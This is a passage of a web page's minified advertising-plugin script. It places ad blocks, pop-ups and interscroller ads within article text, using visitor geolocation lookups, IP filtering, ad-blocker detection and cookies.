.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var 